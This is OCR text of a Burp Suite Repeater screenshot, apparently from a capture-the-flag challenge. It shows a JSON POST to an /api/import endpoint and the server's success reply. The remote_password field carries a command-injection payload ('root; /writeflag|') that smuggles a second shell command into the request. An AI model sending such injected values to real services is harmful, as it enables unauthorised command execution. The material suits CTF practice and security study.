 Burp Project Intruder Repeater View Help Burp Suite Professional v2024.10 - Temporary Project - licensed to mrl64
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
1 × 2 × +
Send Cancel < > Target: http://node1.hgame.vidar.club:31668 HTTP/1
Request
Pretty Raw Hex \n
1 POST /api/import HTTP/1.1
2 Host: node1.hgame.vidar.club:31668
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:135.0)
Gecko/20100101 Firefox/135.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://node1.hgame.vidar.club:31668/
8 Content-Type: application/json
9 Content-Length: 158
.0 Origin: http://node1.hgame.vidar.club:31668
.1 Connection: keep-alive
.2 Priority: u=0
.3
.4 {
"remote_host":"127.0.0.1",
"remote_port":"3306",
"remote_username":"root",
"remote_password":"root; /writeflag|",
"remote_database":"ttt",
"local_database":"ttt"
}
Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Type: application/json; charset=utf-8
3 Date: Tue, 11 Feb 2025 07:01:36 GMT
4 Content-Length: 55
5
6 {
"message":"Data imported successfully",
"success":true
}
Search 0 highlights
Inspector
Request attributes 2
Request query parameters 0
Request cookies 0
Request headers 11
Response headers 3
Inspector
Notes
Done 178 bytes | 1,098 mill
Event log (5) All issues (2) Memory: 146.1MB